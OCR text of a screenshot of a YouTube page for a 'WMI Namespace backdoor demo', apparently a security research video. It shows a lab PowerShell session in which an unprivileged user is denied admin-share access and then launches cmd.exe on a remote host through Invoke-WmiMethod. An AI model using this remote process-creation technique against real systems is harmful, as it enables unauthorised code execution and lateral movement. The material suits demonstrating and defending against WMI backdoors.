 https://www.youtube.com/watch?v=C1OpX_n7HlY
YouTube FR
Rechercher
UnPrivileged User Triggering Backdoor - LAB\Jason
PS C:\Users\jason>
PS C:\Users\jason> whoami
lab\jason
PS C:\Users\jason> ls \\192.168.99.77\c$
ls : Access is denied
At line:1 char:1
+ ls \\192.168.99.77\c$
+ ~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\192.168.99.77\c$:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
ls : Cannot find path '\\192.168.99.77\c$' because it does not exist.
At line:1 char:1
+ ls \\192.168.99.77\c$
+ ~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\192.168.99.77\c$:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\jason> Invoke-WmiMethod -ComputerName "192.168.99.77" -Class Win32_Process -Name Create -ArgumentList "cmd.exe"
2:06 / 2:20
Ask me anything
6:08 PM
9/21/2017
1
WMI Namespace backdoor demo
Matt N
364 abonnés
S'abonner
2
Partager
Clip
Enregistrer
NETFLIX